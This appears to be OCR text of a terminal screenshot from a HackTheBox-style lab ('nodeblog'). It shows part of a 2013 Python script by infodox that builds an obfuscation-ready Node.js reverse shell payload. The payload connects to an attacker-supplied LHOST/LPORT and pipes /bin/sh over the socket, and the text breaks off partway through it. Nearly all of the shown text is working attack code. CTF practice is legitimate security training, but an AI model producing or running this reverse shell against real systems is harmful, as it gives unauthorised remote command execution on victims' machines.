 1 2 3 4 10.10.14.38 7:57
kali@kali: ~/htb/nodeblog
File Actions Edit View Help
# Onelineified and suchlike by infodox (and felicity, who sat on the keyboard)
# Insecurety Research (2013) - insecurety.net
import sys
if len(sys.argv) != 3:
    print "Usage: %s <LHOST> <LPORT>" % (sys.argv[0])
    sys.exit(0)
IP_ADDR = sys.argv[1]
PORT = sys.argv[2]
def charencode(string):
    """String.CharCode"""
    encoded = ''
    for char in string:
        encoded = encoded + "," + str(ord(char))
    return encoded[1:]
print "[+] LHOST = %s" % (IP_ADDR)
print "[+] LPORT = %s" % (PORT)
NODEJS_REV_SHELL = '''
var net = require('net');
var spawn = require('child_process').spawn;
HOST="%s";
PORT="%s";
TIMEOUT="5000";
if (typeof String.prototype.contains === 'undefined') { String.prototype.contains = function(it) { return this.indexOf(it) != -1; }; }
function c(HOST,PORT) {
    var client = new net.Socket();
    client.connect(PORT, HOST, function() {
        var sh = spawn('/bin/sh',[]);
        client.write("Connected!\\n");
        client.pipe(sh.stdin);
        sh.stdout.pipe(client);
        sh.stderr.pipe(client);
        sh.on('exit',function(code,signal){
          client.end("Disconnected!\\n");
        });
-- VISUAL -- 9 10,20 28%